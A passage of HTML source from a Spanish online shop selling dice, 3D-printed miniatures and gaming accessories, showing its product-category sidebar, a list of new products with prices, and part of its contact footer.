href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/futbol-fantastico\/dados-naf-world-cup-2019\/\">Dados NAF World Cup 2019<\/a><\/li>\n<li class=\"cat-item cat-item-116\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/futbol-fantastico\/especiales\/\">Especiales<\/a><\/li>\n<li class=\"cat-item cat-item-120\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/futbol-fantastico\/raciales\/\">Raciales<\/a><\/li>\n<li class=\"cat-item cat-item-1736\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/futbol-fantastico\/raciales-d16\/\">Raciales D16<\/a><\/li>\n<li class=\"cat-item cat-item-1706\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/futbol-fantastico\/raciales-d8\/\">Raciales D8<\/a><\/li>\n\t<\/ul>\n<\/li>\n<li class=\"cat-item cat-item-1421\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/halloween\/\">Halloween<\/a><\/li>\n<li class=\"cat-item cat-item-1006 cat-parent\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/juegos-de-mesa\/\">Juegos de mesa<\/a>\t<ul class='children'>\n<li class=\"cat-item cat-item-1404\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/juegos-de-mesa\/ataque-a-la-villa\/\">Ataque a La Villa<\/a><\/li>\n<li class=\"cat-item cat-item-1731\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/juegos-de-mesa\/buscando-arcadia\/\">Buscando Arcadia<\/a><\/li>\n<li class=\"cat-item cat-item-1739\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/juegos-de-mesa\/dados-de-batalla-angel-de-la-muerte\/\">Dados de Batalla Angel de la Muerte<\/a><\/li>\n<li class=\"cat-item cat-item-1855 cat-parent\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/juegos-de-mesa\/el-descenso-1a-edicion\/\">El Descenso 1\u00aa Edici\u00f3n<\/a>\t\t<ul class='children'>\n<li class=\"cat-item cat-item-1856\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/juegos-de-mesa\/el-descenso-1a-edicion\/expansion-el-descenso-potencia-y-sigilo-1a-edicion\/\">Expansi\u00f3n El Descenso Potencia Y Sigilo 1\u00aa Edici\u00f3n<\/a><\/li>\n\t\t<\/ul>\n<\/li>\n<li class=\"cat-item cat-item-1847 cat-parent\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/juegos-de-mesa\/el-descenso-2a-edicion\/\">El Descenso 2\u00aa Edici\u00f3n<\/a>\t\t<ul class='children'>\n<li class=\"cat-item cat-item-1851\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/juegos-de-mesa\/el-descenso-2a-edicion\/expansion-el-descenso-2a-edicion\/\">Expansi\u00f3n El Descenso 2\u00aa Edici\u00f3n<\/a><\/li>\n\t\t<\/ul>\n<\/li>\n<li class=\"cat-item cat-item-1008\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/juegos-de-mesa\/hq-juegos-de-mesa\/\">HQ<\/a><\/li>\n<li class=\"cat-item cat-item-1695\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/juegos-de-mesa\/asalto-imperial\/\">Imperial Assault<\/a><\/li>\n<li class=\"cat-item cat-item-1371\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/juegos-de-mesa\/laberinto-de-la-muerte\/\">Laberinto de la Muerte<\/a><\/li>\n<li class=\"cat-item cat-item-1743\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/juegos-de-mesa\/legion-espacial\/\">Legi\u00f3n Espacial<\/a><\/li>\n<li class=\"cat-item cat-item-1819 cat-parent\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/juegos-de-mesa\/protocolo-crisis\/\">Protocolo Crisis<\/a>\t\t<ul class='children'>\n<li class=\"cat-item cat-item-1824\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/juegos-de-mesa\/protocolo-crisis\/pack-10x-d8-protocolo-crisis\/\">Pack 10x D8 Protocolo Crisis<\/a><\/li>\n<li class=\"cat-item cat-item-1820\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/juegos-de-mesa\/protocolo-crisis\/pack-3x-d8-protocolo-crisis\/\">Pack 3x D8 Protocolo Crisis<\/a><\/li>\n\t\t<\/ul>\n<\/li>\n<li class=\"cat-item cat-item-1007\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/juegos-de-mesa\/struggle\/\">Struggle<\/a><\/li>\n\t<\/ul>\n<\/li>\n<li class=\"cat-item cat-item-255\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/rol\/\">Rol<\/a><\/li>\n<li class=\"cat-item cat-item-999 cat-parent\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/series-y-tv\/\">Series y TV<\/a>\t<ul class='children'>\n<li class=\"cat-item cat-item-1046\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/series-y-tv\/anillos\/\">Anillos<\/a><\/li>\n<li class=\"cat-item cat-item-2016\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/series-y-tv\/barrio-sesamo\/\">Barrio<\/a><\/li>\n<li class=\"cat-item cat-item-847\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/series-y-tv\/htd\/\">Dragones<\/a><\/li>\n<li class=\"cat-item cat-item-2021\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/series-y-tv\/esponja\/\">Esponja<\/a><\/li>\n<li class=\"cat-item cat-item-858\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/series-y-tv\/gb\/\">Fantasmas<\/a><\/li>\n<li class=\"cat-item cat-item-417\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/series-y-tv\/fraguel\/\">Fraguel<\/a><\/li>\n<li class=\"cat-item cat-item-1019\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/series-y-tv\/futura\/\">Futura<\/a><\/li>\n<li class=\"cat-item cat-item-281\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/series-y-tv\/galos\/\">Galos<\/a><\/li>\n<li class=\"cat-item cat-item-867\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/series-y-tv\/hp\/\">Harry<\/a><\/li>\n<li class=\"cat-item cat-item-814\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/series-y-tv\/tsp\/\">Simpson<\/a><\/li>\n<li class=\"cat-item cat-item-891\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/series-y-tv\/stt\/\">STT<\/a><\/li>\n<li class=\"cat-item cat-item-916\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/series-y-tv\/stw\/\">STW<\/a><\/li>\n<li class=\"cat-item cat-item-265\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/series-y-tv\/tn\/\">Tortugas<\/a><\/li>\n<li class=\"cat-item cat-item-1270\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/series-y-tv\/tronos\/\">Tronos<\/a><\/li>\n\t<\/ul>\n<\/li>\n<li class=\"cat-item cat-item-324\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/superheroes\/\">Superheroes<\/a><\/li>\n<li class=\"cat-item cat-item-119\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/varios\/\">Varios<\/a><\/li>\n<li class=\"cat-item cat-item-992 cat-parent\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/videojuegos\/\">Videojuegos<\/a>\t<ul class='children'>\n<li class=\"cat-item cat-item-282\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/videojuegos\/mario\/\">Mario<\/a><\/li>\n<li class=\"cat-item cat-item-1725\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/videojuegos\/wow\/\">WOW<\/a><\/li>\n<li class=\"cat-item cat-item-1005\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/videojuegos\/zd\/\">ZD<\/a><\/li>\n\t<\/ul>\n<\/li>\n<li class=\"cat-item cat-item-1002 cat-parent\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/wargames\/\">Wargames<\/a>\t<ul class='children'>\n<li class=\"cat-item cat-item-1141 cat-parent\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/wargames\/40\/\">40<\/a>\t\t<ul class='children'>\n<li class=\"cat-item cat-item-1142\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/wargames\/40\/chaos\/\">Chaos<\/a><\/li>\n<li class=\"cat-item cat-item-1690\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/wargames\/40\/dados-especiales-40\/\">Dados Especiales<\/a><\/li>\n<li class=\"cat-item cat-item-1183\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/wargames\/40\/imperium\/\">Imperium<\/a><\/li>\n<li class=\"cat-item cat-item-1738\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/wargames\/40\/packs-40k\/\">Packs 40K<\/a><\/li>\n<li class=\"cat-item cat-item-1146\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/wargames\/40\/xenos\/\">Xenos<\/a><\/li>\n\t\t<\/ul>\n<\/li>\n<li class=\"cat-item cat-item-1643 cat-parent\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/wargames\/aos-wargames\/\">AoS<\/a>\t\t<ul class='children'>\n<li class=\"cat-item cat-item-1840\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/wargames\/aos-wargames\/ejercitos-aos\/\">Ej\u00e9rcitos AoS<\/a><\/li>\n\t\t<\/ul>\n<\/li>\n<li class=\"cat-item cat-item-1009 cat-parent\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/wargames\/b-action\/\">B. Action<\/a>\t\t<ul class='children'>\n<li class=\"cat-item cat-item-1689\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/wargames\/b-action\/dados-especiales\/\">Dados Especiales<\/a><\/li>\n<li class=\"cat-item cat-item-1397 cat-parent\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/wargames\/b-action\/guerra-civil-espanola-b-action\/\">Guerra Civil Espa\u00f1ola<\/a>\t\t\t<ul class='children'>\n<li class=\"cat-item cat-item-1401\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/wargames\/b-action\/guerra-civil-espanola-b-action\/bando-nacional\/\">Bando Nacional<\/a><\/li>\n<li class=\"cat-item cat-item-1402\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/wargames\/b-action\/guerra-civil-espanola-b-action\/bando-republicano\/\">Bando Republicano<\/a><\/li>\n\t\t\t<\/ul>\n<\/li>\n\t\t<\/ul>\n<\/li>\n<li class=\"cat-item cat-item-1611 cat-parent\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/wargames\/mech\/\">Battle T<\/a>\t\t<ul class='children'>\n<li class=\"cat-item cat-item-1693\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/wargames\/mech\/casas-mech\/\">Casas Mech<\/a><\/li>\n<li class=\"cat-item cat-item-1641\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/wargames\/mech\/modificadores-mech\/\">Modificadores Mech<\/a><\/li>\n\t\t<\/ul>\n<\/li>\n<li class=\"cat-item cat-item-1747 cat-parent\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/wargames\/ejercitos-y-colores\/\">Ej\u00e9rcitos y colores<\/a>\t\t<ul class='children'>\n<li class=\"cat-item cat-item-1752\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/wargames\/ejercitos-y-colores\/ancients\/\">Ancients<\/a><\/li>\n<li class=\"cat-item cat-item-1751\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/wargames\/ejercitos-y-colores\/napoleonicos\/\">Napole\u00f3nicos<\/a><\/li>\n\t\t<\/ul>\n<\/li>\n<li class=\"cat-item cat-item-1338\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/wargames\/gaslands\/\">Gaslands<\/a><\/li>\n<li class=\"cat-item cat-item-1231 cat-parent\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/wargames\/kteam\/\">KTeam<\/a>\t\t<ul class='children'>\n<li class=\"cat-item cat-item-1698\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/wargames\/kteam\/especiales-kteam\/\">Especiales<\/a><\/li>\n\t\t<\/ul>\n<\/li>\n<li class=\"cat-item cat-item-1699 cat-parent\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/wargames\/saga\/\">Saga<\/a>\t\t<ul class='children'>\n<li class=\"cat-item cat-item-1703\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/wargames\/saga\/dados-especiales-saga\/\">Dados Especiales<\/a><\/li>\n<li class=\"cat-item cat-item-1733\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/wargames\/saga\/edad-de-anibal\/\">Edad de An\u00edbal<\/a><\/li>\n<li class=\"cat-item cat-item-1734\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/wargames\/saga\/edad-de-la-magia\/\">Edad de la Magia<\/a><\/li>\n<li class=\"cat-item cat-item-1735\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/wargames\/saga\/edad-de-las-cruzadas\/\">Edad de las Cruzadas<\/a><\/li>\n<li class=\"cat-item cat-item-1857\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/wargames\/saga\/edad-de-los-vikingos\/\">Edad de los Vikingos<\/a><\/li>\n<li class=\"cat-item cat-item-1700\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/wargames\/saga\/ejercitos\/\">Ej\u00e9rcitos<\/a><\/li>\n\t\t<\/ul>\n<\/li>\n<li class=\"cat-item cat-item-121 cat-parent\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/wargames\/segunda-guerra-mundial\/\">Segunda Guerra Mundial<\/a>\t\t<ul class='children'>\n<li class=\"cat-item cat-item-1705\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/wargames\/segunda-guerra-mundial\/aliados\/\">Aliados<\/a><\/li>\n<li class=\"cat-item cat-item-1704\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/wargames\/segunda-guerra-mundial\/eje\/\">Eje<\/a><\/li>\n\t\t<\/ul>\n<\/li>\n<li class=\"cat-item cat-item-117\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/wargames\/shadespire\/\">Shadespire<\/a><\/li>\n<li class=\"cat-item cat-item-1607\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/wargames\/velocidad-orca\/\">Velocidad Orca<\/a><\/li>\n<li class=\"cat-item cat-item-115\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/wargames\/xwing\/\">XWing<\/a><\/li>\n\t<\/ul>\n<\/li>\n<\/ul>\n<\/li>\n<li class=\"cat-item cat-item-1513 cat-parent\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-print-3d\/\">AKARO PRINT 3D<\/a><ul class='children'>\n<li class=\"cat-item cat-item-1893 cat-parent\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-print-3d\/alliance-chibi-bowl\/\">Alliance Chibi Bowl<\/a>\t<ul class='children'>\n<li class=\"cat-item cat-item-1895\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-print-3d\/alliance-chibi-bowl\/miniaturas-alliance-chibi-bowl\/\">Miniaturas Alliance Chibi Bowl<\/a><\/li>\n\t<\/ul>\n<\/li>\n<li class=\"cat-item cat-item-1889 cat-parent\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-print-3d\/chibi-bowl\/\">Chibi Bowl<\/a>\t<ul class='children'>\n<li class=\"cat-item cat-item-1894\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-print-3d\/chibi-bowl\/miniaturas-chibi-bowl\/\">Miniaturas Chibi Bowl<\/a><\/li>\n\t<\/ul>\n<\/li>\n<li class=\"cat-item cat-item-1714 cat-parent\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-print-3d\/insect-bowl-akaro-print-3d\/\">Insect Bowl<\/a>\t<ul class='children'>\n<li class=\"cat-item cat-item-1715\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-print-3d\/insect-bowl-akaro-print-3d\/miniaturas-insect-bowl\/\">Miniaturas Insect Bowl<\/a><\/li>\n\t<\/ul>\n<\/li>\n<li class=\"cat-item cat-item-2196 cat-parent\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-print-3d\/miniducks\/\">MiniDucks<\/a>\t<ul class='children'>\n<li class=\"cat-item cat-item-2197\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-print-3d\/miniducks\/terror\/\">Terror<\/a><\/li>\n\t<\/ul>\n<\/li>\n<li class=\"cat-item cat-item-297 cat-parent\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-print-3d\/pony-bowl\/\">Pony Bowl<\/a>\t<ul class='children'>\n<li class=\"cat-item cat-item-997\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-print-3d\/pony-bowl\/miniaturas-pony-bowl\/\">Miniaturas Pony Bowl<\/a><\/li>\n\t<\/ul>\n<\/li>\n<li class=\"cat-item cat-item-1984\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-print-3d\/vampire\/\">Vampire<\/a><\/li>\n<\/ul>\n<\/li>\n<li class=\"cat-item cat-item-219 cat-parent\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaroprops\/\">AKARO PROPS<\/a><ul class='children'>\n<li class=\"cat-item cat-item-1674\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaroprops\/abalorios\/\">Abalorios<\/a><\/li>\n<li class=\"cat-item cat-item-1245\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaroprops\/accesorios-40\/\">Accesorios 40<\/a><\/li>\n<li class=\"cat-item cat-item-995\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaroprops\/accesorios\/\">Accesorios Futbol Fant\u00e1stico<\/a><\/li>\n<li class=\"cat-item cat-item-1526 cat-parent\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaroprops\/accesorios-juegos-de-mesa\/\">Accesorios Juegos de Mesa<\/a>\t<ul class='children'>\n<li class=\"cat-item cat-item-1527\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaroprops\/accesorios-juegos-de-mesa\/duelo-de-vikingos\/\">Duelo de Vikingos<\/a><\/li>\n\t<\/ul>\n<\/li>\n<li class=\"cat-item cat-item-998\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaroprops\/accesorios-pony-bowl\/\">Accesorios Pony Bowl<\/a><\/li>\n<li class=\"cat-item cat-item-1673\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaroprops\/cubiletes-y-posavasos\/\">Bandejas, Cubiletes y Posavasos<\/a><\/li>\n<li class=\"cat-item cat-item-1520\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaroprops\/estanterias\/\">Estanter\u00edas y Vitrinas<\/a><\/li>\n<li class=\"cat-item cat-item-1491\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaroprops\/felpudos\/\">Felpudos<\/a><\/li>\n<li class=\"cat-item cat-item-1647\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaroprops\/peanas-y-tokens\/\">Peanas y Tokens<\/a><\/li>\n<li class=\"cat-item cat-item-1517 cat-parent\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaroprops\/plantillas\/\">Plantillas<\/a>\t<ul class='children'>\n<li class=\"cat-item cat-item-1518\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaroprops\/plantillas\/gasland\/\">Gasland<\/a><\/li>\n\t<\/ul>\n<\/li>\n<li class=\"cat-item cat-item-1654\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaroprops\/sacos\/\">Sacos<\/a><\/li>\n<li class=\"cat-item cat-item-1632\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaroprops\/tablero-modular-hq\/\">Tablero Modular HQ<\/a><\/li>\n<li class=\"cat-item cat-item-1515\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaroprops\/tazas\/\">Tazas<\/a><\/li>\n<li class=\"cat-item cat-item-1610\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaroprops\/torre-tiradados\/\">Torre Tiradados<\/a><\/li>\n<\/ul>\n<\/li>\n<li class=\"cat-item cat-item-2231\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/animacion\/\">Animaci\u00f3n<\/a><\/li>\n<li class=\"cat-item cat-item-1937\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/antiestres\/\">Antiestres<\/a><\/li>\n<li class=\"cat-item cat-item-1264 cat-parent\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/ofertas\/\">OFERTAS<\/a><ul class='children'>\n<li class=\"cat-item cat-item-1746\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/ofertas\/pack-40k\/\">Pack 40k<\/a><\/li>\n<li class=\"cat-item cat-item-1859\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/ofertas\/pack-bb\/\">Pack BB<\/a><\/li>\n<\/ul>\n<\/li>\n<li class=\"cat-item cat-item-1779\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/paypal-no\/\">PayPal No<\/a><\/li>\n<li class=\"cat-item cat-item-15\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/sin-categorizar\/\">Sin categorizar<\/a><\/li>\n<li class=\"cat-item cat-item-2010\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/sw-armada\/\">SW Armada<\/a><\/li>\n<\/ul><\/aside><aside id=\"follow-us-widget-3\" class=\"widget follow-us\"><h3 class=\"widget-title\">S\u00edguenos<\/h3>\t\t<div class=\"share-links\">\r\n\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/m.facebook.com\/Akaro-Dice-793829194111251\/\"  rel=\"noopener noreferrer\" target=\"_blank\" data-toggle=&quot;tooltip&quot; data-bs-placement=&quot;bottom&quot; title=\"Facebook\" class=\"share-facebook\">Facebook<\/a>\r\n\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.instagram.com\/akarodice\/\"  rel=\"noopener noreferrer\" target=\"_blank\" data-toggle=&quot;tooltip&quot; data-bs-placement=&quot;bottom&quot; title=\"Instagram\" class=\"share-instagram\">Instagram<\/a>\r\n\t\t\t\t\t\t\t\t\t<\/div>\r\n\r\n\t\t<\/aside><aside id=\"woocommerce_products-2\" class=\"widget woocommerce widget_products\"><h3 class=\"widget-title\">Novedades<\/h3><ul class=\"product_list_widget\">\r\n<li>\r\n\t\r\n\t<a aria-label=\"Go to product page\" class=\"product-image\" href=\"https:\/\/akarodice.com\/producto\/miniducks-halloween\/\" title=\"MiniDucks - Halloween\">\r\n\t\t<div class=\"inner img-effect\"><img src=\"https:\/\/akarodice.com\/wp-content\/uploads\/2025\/10\/f9e33699-4d1d-4235-85dd-4759f8c4caca-85x85.jpeg\" alt=\"\" width=\"85\" height=\"85\" \/><img src=\"https:\/\/akarodice.com\/wp-content\/uploads\/2025\/10\/verde-85x85.jpg\" alt=\"\" width=\"85\" height=\"85\" class=\"hover-image\" \/><\/div>\t<\/a>\r\n\r\n\t<div class=\"product-details\">\r\n\t\t<a href=\"https:\/\/akarodice.com\/producto\/miniducks-halloween\/\" title=\"MiniDucks - Halloween\">\r\n\t\t\t<span class=\"product-title\">MiniDucks - Halloween<\/span>\r\n\t\t<\/a>\r\n\r\n\t\t\t\t\t\t\t\t\t<span class=\"woocommerce-Price-amount amount\"><bdi>5,00<span class=\"woocommerce-Price-currencySymbol\">&euro;<\/span><\/bdi><\/span>\t<\/div>\r\n\r\n\t<\/li>\r\n\r\n<li>\r\n\t\r\n\t<a aria-label=\"Go to product page\" class=\"product-image\" href=\"https:\/\/akarodice.com\/producto\/bir-03\/\" title=\"BIR 03\">\r\n\t\t<div class=\"inner\"><img src=\"https:\/\/akarodice.com\/wp-content\/uploads\/2025\/10\/BIR03-85x85.jpg\" alt=\"\" width=\"85\" height=\"85\" \/><\/div>\t<\/a>\r\n\r\n\t<div class=\"product-details\">\r\n\t\t<a href=\"https:\/\/akarodice.com\/producto\/bir-03\/\" title=\"BIR 03\">\r\n\t\t\t<span class=\"product-title\">BIR 03<\/span>\r\n\t\t<\/a>\r\n\r\n\t\t\t\t\t\t\t\t\t<span class=\"woocommerce-Price-amount amount\" aria-hidden=\"true\"><bdi>1,35<span class=\"woocommerce-Price-currencySymbol\">&euro;<\/span><\/bdi><\/span> <span aria-hidden=\"true\">-<\/span> <span class=\"woocommerce-Price-amount amount\" aria-hidden=\"true\"><bdi>1,75<span class=\"woocommerce-Price-currencySymbol\">&euro;<\/span><\/bdi><\/span><span class=\"screen-reader-text\">Rango de precios: desde 1,35&euro; hasta 1,75&euro;<\/span>\t<\/div>\r\n\r\n\t<\/li>\r\n\r\n<li>\r\n\t\r\n\t<a aria-label=\"Go to product page\" class=\"product-image\" href=\"https:\/\/akarodice.com\/producto\/bir-02\/\" title=\"BIR 02\">\r\n\t\t<div class=\"inner\"><img src=\"https:\/\/akarodice.com\/wp-content\/uploads\/2025\/10\/BIR02-85x85.jpg\" alt=\"\" width=\"85\" height=\"85\" \/><\/div>\t<\/a>\r\n\r\n\t<div class=\"product-details\">\r\n\t\t<a href=\"https:\/\/akarodice.com\/producto\/bir-02\/\" title=\"BIR 02\">\r\n\t\t\t<span class=\"product-title\">BIR 02<\/span>\r\n\t\t<\/a>\r\n\r\n\t\t\t\t\t\t\t\t\t<span class=\"woocommerce-Price-amount amount\" aria-hidden=\"true\"><bdi>1,35<span class=\"woocommerce-Price-currencySymbol\">&euro;<\/span><\/bdi><\/span> <span aria-hidden=\"true\">-<\/span> <span class=\"woocommerce-Price-amount amount\" aria-hidden=\"true\"><bdi>1,75<span class=\"woocommerce-Price-currencySymbol\">&euro;<\/span><\/bdi><\/span><span class=\"screen-reader-text\">Rango de precios: desde 1,35&euro; hasta 1,75&euro;<\/span>\t<\/div>\r\n\r\n\t<\/li>\r\n\r\n<li>\r\n\t\r\n\t<a aria-label=\"Go to product page\" class=\"product-image\" href=\"https:\/\/akarodice.com\/producto\/bir-01\/\" title=\"BIR 01\">\r\n\t\t<div class=\"inner\"><img src=\"https:\/\/akarodice.com\/wp-content\/uploads\/2025\/10\/BIR01-85x85.jpg\" alt=\"\" width=\"85\" height=\"85\" \/><\/div>\t<\/a>\r\n\r\n\t<div class=\"product-details\">\r\n\t\t<a href=\"https:\/\/akarodice.com\/producto\/bir-01\/\" title=\"BIR 01\">\r\n\t\t\t<span class=\"product-title\">BIR 01<\/span>\r\n\t\t<\/a>\r\n\r\n\t\t\t\t\t\t\t\t\t<span class=\"woocommerce-Price-amount amount\" aria-hidden=\"true\"><bdi>1,35<span class=\"woocommerce-Price-currencySymbol\">&euro;<\/span><\/bdi><\/span> <span aria-hidden=\"true\">-<\/span> <span class=\"woocommerce-Price-amount amount\" aria-hidden=\"true\"><bdi>1,75<span class=\"woocommerce-Price-currencySymbol\">&euro;<\/span><\/bdi><\/span><span class=\"screen-reader-text\">Rango de precios: desde 1,35&euro; hasta 1,75&euro;<\/span>\t<\/div>\r\n\r\n\t<\/li>\r\n<\/ul><\/aside>"</script>		</div>
				</div>
							<div class="sidebar-content skeleton-body"><aside class="widget"></aside><aside class="widget"></aside></div>
			</div><!-- end main sidebar -->


	</div>
	</div>


							
				
				</div><!-- end main -->

				
				<div class="footer-wrapper">

																												
							<div id="footer" class="footer footer-1"
>
			<div class="footer-main">
			<div class="container">
				
									<div class="row">
														<div class="col-lg-4">
									<aside id="contact-info-widget-2" class="widget contact-info"><h3 class="widget-title">INFORMACIÓN DE CONTACTO</h3>		<div class="contact-info contact-info-block">
						<ul class="contact-details">
																	<li><i class="far fa-envelope"></i> <strong>Email:</strong> <span><a href="mailto:akarodice@gmail.com">akarodice@gmail.com</a></span></li>									<li><i class="far fa-clock"></i> <strong>Horario de atención al cliente:</strong> <span>Lunes - Jueves / 9:00 AM - 18:00 PM</span></li>			</ul>
							Viernes 09:00 - 13:00		</div>

		</aside>								</div>
																<div class="col-lg-4">
									<aside id="text-8" class="widget widget_text"><h3 class="widget-title">INFORMACIÓN</h3>			<div class="textwidget"><ul>
<li><a href="https://akarodice.com/privacidad/">Privacidad</a></li>
<li><a href="https://akarodice.com/politica-de-envios-y-devoluciones/">Política de envíos y devoluciones</a></li>
<li><a href="https://akarodice.com/mapa-del-sitio/">Mapa del sitio</a></li>
</ul>
</div>
		</aside>								</div>
																<div class="col-lg-4">
									<aside id="follow-us-widget-2" class="widget follow-us"><h3 class="widget-title">SÍGUENOS EN LAS REDES</h3>		<div class="share-links">
